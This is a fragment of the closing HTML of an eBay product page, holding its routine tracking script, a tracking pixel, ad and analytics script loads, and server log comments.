<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script></div><img height="1" width="1" src="https://rover.ebay.com/roverimp/0/0/9?imp=2046301&amp;trknvp=cp%3D2349526%26ghi%3D98&amp;1766456554061" alt="" aria-hidden="true" /><script type="text/javascript" crossorigin="" src="https://ir.ebaystatic.com/rs/c/9527tracking/configuration.js?ts=5888188" async=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/ad.min.js" async=""></script></body></html><!--M_a4d68c6e/--><!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 --><!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->
